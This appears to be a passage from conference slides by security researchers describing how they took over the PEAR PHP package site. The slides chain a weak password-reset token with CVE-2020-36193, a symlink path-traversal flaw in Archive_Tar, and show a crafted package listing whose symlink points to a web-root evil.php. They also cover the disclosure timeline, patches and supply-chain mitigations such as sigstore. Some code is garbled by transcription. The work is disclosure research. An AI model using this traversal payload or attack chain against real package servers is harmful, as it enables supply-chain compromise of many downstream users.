

• We can take over accounts with up to  $\sim$  50 trials

- Existing PEAR accounts are public
- Find developers with popular packages and release new version
- This bug is elder than me 15 years old!
- Can we also gain code execution?

Gaining Code Execution — Deserialization

- Arbitrary deserialization vulnerabilities were very common when PEAR was created
	- Stefan Esser's BlackHat USA 2010 slides [1]
	- Environment-dependent gadgets
- $\bullet$  Found a cool logic bug to reach unserialize()
- No popchain? >:(

[1] <https://owasp.org/www-pdf-archive//Utilizing-Code-Reuse-Or-Return-Oriented-Programming-In-PHP-Application-Exploits.pdf>

Gaining Code Execution — Package deployment

- Packages submissions are added to a work queue
	- The package is extracted and validated
	- phpdocumentor generates the documentation
	- Result is published on the package page
- Interesting authenticated attack surface!

Gaining Code Execution — Package deployment

**cron/apidoc-queue.php**

```
foreach ($rows as $filename) {
   $info = $pkg_handler->infoFromTgzFile($filename);
   $tar = new Archive_Tar($filename); 
   // [...]
   $tmpdir = PEAR_TMPDIR . "/apidoc/" . $name;
   // [...]
   $tar->extract($tmpdir);
```
Gaining Code Execution — Archive\_TAR

pearweb depends on an old version of Archive\_Tar

root@pearweb:/var/www/html/pearweb# pear list Installed packages, channel pear.php.net: ========================================= [...] Package **Version** State Archive Tar 1.4.7 stable

- CVE-2020-36193
	- *○ Tar.php in Archive\_Tar through 1.4.11 allows write operations with Directory Traversal due to inadequate checking of symbolic links, a related issue to CVE-2020-28948.* [1]
- In the PHP world, 99% of arbitrary file writes can lead to Remote Code Execution

Gaining Code Execution — Archive\_TAR (CVE-2020-36193)

From cde460582ff389404b5b3ccb59374e9b389de916 Mon Sep 17 00:00:00 2001 From: Michiel Rook <mrook@php.net> --- a/Archive/Tar.php +++ b/Archive/Tar.php @@ -2124,6 +2124,14 @@ public function \_extractList( } elseif (\$v\_header['typeflag'] == "2") { if (strpos(realpath(dirname(\$v\_header['link'])),  $realpath(\$p\_path)$ )  $!=$  0) Sthis-> error( + 'Out-of-path file extraction {' . \$v\_header['filename'] . ' --> '  $\text{Sv}_{\text{h}}$  header['link'] . '}'  $+$  ); and  $\rightarrow$  ); and  $\rightarrow$  ); return false;

- The TAR format is very simple
	- 512 bytes of header per entry (metadata)
	- The entry itself, rounded to 512 bytes
	- (repeat)
	- Two entries of NULLS
- Several specifications, here UStar

$$
\bullet \quad Sv\_header['typeflag'] == "2"
$$

```
struct posix_header
{ 
   char name[100]; 
   char mode[8]; 
   // [...]
   char typeflag; 
   char linkname[100]; 
   // [...] 
   char prefix[155]; 
};
```

```
#define REGTYPE '0' 
// [...]
#define LNKTYPE '1' /* link */
#define SYMTYPE '2' /* reserved */
// [...]
#define DIRTYPE '5' /* directory */
```
- realpath(dirname(\$v\_header['link']))
	- Field link of the header of the current entry
	- Expand and resolve the result
- realpath(\$p\_path)
	- Expand and resolve the destination path
	- Not interesting for us, not controlled

```
struct posix_header
{ 
   char name[100]; 
   char mode[8]; 
   // [...]
   char typeflag; 
   char linkname[100]; 
   // [...] 
   char prefix[155]; 
};
```
Gaining Code Execution — Archive\_TAR (CVE-2020-36193)

● Craft a simple PEAR package with a symbolic link

```
$ tar tvf My_Package-0.1.0.tgz
lrwxr-xr-x 0 thomas staff 0 Aug 24 2021 symlink -> 
../../../../../var/www/html/pearweb/public_html/evil.php
-rw-r--r-- 0 thomas staff 49 Aug 24 2021 symlink
-rw-r--r-- 0 thomas staff 1531 Aug 24 2021 package.xml
```
#### Gaining Code Execution — Archive\_TAR (CVE-2020-36193)

/var

- ├── /www/html/pearweb/public\_html
	- $\longleftarrow$  index.php
	- $\Box$   $[\ldots]$
- /tmp
	- ├── /uploads
		- │ └── pear-7566692616230ce0f911d1.tgz

└── /apidoc

└── /My\_Package







Putting all the pieces together

- Chain both bugs
	- Take over an administrator's account
	- Create a new package, automatically approve it
	- Exploit CVE-2020-36193 in Archive\_Tar
- We can compromise all PEAR packages!
- Not much room for lateral pivot
	- Hosted euk3.php.net, only PEAR websites [1]
	- Compromise the installers again!

Demo Time!



### Taking over PEAR Patch

#### ● Timeline

- Jul 30, 2021: initial contact with PEAR maintainers
- Aug 4, 2021: commits are pushed on GitHub
- Mar 13, 2022: commits are deployed with pearweb 1.32
- Kudos to Ken Guest, Mark Wiesemann, Chuck Burgess
	- <https://opencollective.com/phpfoundation>
- Consider moving to Composer
	- Packages are also present on Composer
	- More active community support

#### Patch — resetPassword()

```
From 09760456120f12488890d430ba183461d937b440 Mon Sep 17 00:00:00 2001
From: Ken Guest <kguest@php.net>
Date: Wed, 4 Aug 2021 00:07:22 +0100
Subject: [PATCH] Be cautious about what can be unserialized
[...]
--- a/include/users/passwordmanage.php
+++ b/include/users/passwordmanage.php
@@ -55,7 +55,12 @@ function resetPassword($user, $pass1, $pass2)
         \texttt{Ssalt} = \texttt{md5(mt\_rand(4,13)} . \texttt{Suser} . time() . \texttt{Spass1)};
         $random_bytes = openssl.random_pseudo_bytes(16, $strong);if ($random_bytes === false || $strong === false) {
              \{ \text{Servors} \} = "Could not generate a safe password token";
              return Serrors;
+ }
         \text{Ssalt} = \text{md5}(\text{Srand_bytes});
          PEAR::staticPushErrorHandling(PEAR_ERROR_RETURN);
```
#### Patch — resetPassword()

```
From 09760456120f12488890d430ba183461d937b440 Mon Sep 17 00:00:00 2001
From: Ken Guest <kguest@php.net>
Date: Wed, 4 Aug 2021 00:07:22 +0100
Subject: [PATCH] Be cautious about what can be unserialized
[\ldots]--- a/include/users/passwordmanage.php
+++ b/include/users/passwordmanage.php
@@ -55,7 +55,12 @@ function resetPassword($user, $pass1, $pass2)
         \texttt{Ssalt} = \texttt{md5(mt\_rand(4,13)} . \texttt{Suser} . time() . \texttt{Spass1};
         + $random_bytes = openssl_random_pseudo_bytes(16, $strong);
         if ($random_bytes === false || $strong === false) {
              \text{Servors}[\ ] = \text{Could not generate a safe password token};
              return $errors;
+ }
         \text{Ssalt} = \text{md5}(\text{Srand}_bytes); PEAR::staticPushErrorHandling(PEAR_ERROR_RETURN);
```
#### Patch — resetPassword()

```
From 69f9531c2aca8866303b8b9efdd72365b6996f81 Mon Sep 17 00:00:00 2001
From: Ken Guest <kguest@php.net>
Date: Fri, 13 Aug 2021 21:00:31 +0100
Subject: [PATCH] Fix typo
[...]
--- a/include/users/passwordmanage.php
+++ b/include/users/passwordmanage.php
@@ -60,7 +60,7 @@ function resetPassword($user, $pass1, $pass2)
              $errors[] = "Could not generate a safe password token";
              return $errors;
 }
        \salt = md5(\rand_bytes);
        + $salt = md5($random_bytes);
         PEAR::staticPushErrorHandling(PEAR_ERROR_RETURN);
```
# Mitigations
#### **Mitigations** Introduction

- Similar vulnerabilities will happen again
	- Stronger incentive on the offensive side
	- New languages, new package managers
- How can we reduce the impact of such bugs?
	- (Only the compromise of backend services)
	- Put less trust in the package manager

# **Mitigations**



#### **Mitigations** Code Signing

- Publication of signatures to a public, append-only blockchain ledger
	- Similar to TLS' Certificate Transparency
- Requires protection against downgrade attacks
- PEAR / Pyrus prior work in this area
	- Who's using PGP anyway

#### **Mitigations** Code Signing

- A lot of great ground work by Paragon Initiative
	- Yet little traction
	- No coordination between platforms
- 5 years old discussion in Composer
	- <https://github.com/composer/composer/issues/6941>
	- PHP got real-world cryptography support only recently

### **Mitigations** Code Signing

- Exciting initiative to keep under the radar: sigstore
	- rekor: restful ledger, public instance available
	- cosign: signing tools for containers in OCI registries
	- fulcio: root-CA for signing certificates
- Community adoption
	- PR in progress for Rubygems [1]
	- LLVM tarballs are tracked with it [2]



- This XKCD will stay true for decades
- We could compromise a good chunk of the Internet
- It's really scary!
	- Attacker level: seasoned security expert
	- $\circ$  Time: less than a week
	- \$\$\$: not relevant

- Recent initiatives look promising
	- Don't trust the middlemen!
- The usual suspects of open-source software security
	- Lack of developers, only few security contributions, funding
	- We need to internalize SC best practices in DevSecOps teams
- Audit your package managers!

#### **Publications**

- Technical details are on our blog
	- On April 29, 2021

<https://blog.sonarsource.com/php-supply-chain-attack-on-composer>

○ On March 29, 2022

<https://blog.sonarsource.com/php-supply-chain-attack-on-pear>

- Loved what you saw? Come help us!
	- Zimbra, WordPress, Rocket.Chat, MyBB, Zabbix…

## Q&A

- Thank you for your time!
- Feel free to reach out
	- vulnerability.research at sonarsource.com
	- Twitter (@SonarSource)
- Any questions?